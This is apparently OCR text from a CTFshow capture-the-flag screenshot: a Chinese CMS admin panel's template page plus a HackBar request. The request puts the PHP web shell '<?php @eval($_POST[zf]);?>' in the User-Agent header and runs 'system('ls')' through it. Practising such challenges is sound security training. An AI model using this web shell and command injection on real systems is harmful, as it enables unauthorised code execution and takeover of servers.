 phpinfo()
CTFshow 后台管理
view-source:b1ac92
view-source:080fe2
080fe228-c9f5-4eb
view-source:080fe2
view-source:080fe2
view-source:080fe2
bootstrap案例
不安全
adadb40b-ae9d-4ff0-9a11-1b7b51c42a52.challenge.ctf.show/index.php?action=view&page=admin_template_add
5
CTFshow 后台管理
后台首页
控制台 9
大牛
退出登陆
平台设置
模板管理
模板列表
新增模板
文件查看
题目管理
比赛管理
数据管理
会员管理
订单管理
新增模板
模板名称
1.sml
模板内容
111{{cnzz}}
立即提交
重置
© CTF.show - 友好，欢乐，新手向的CTFer社区
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://b1ac92e1-ad23-40d9-8270-236c20a54292.challenge.ctf.show/index.php
?action=view
&page=1
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
zf=system('ls');
Name
User-Agent
Value
<?php @eval($_POST[zf]);?>
S 英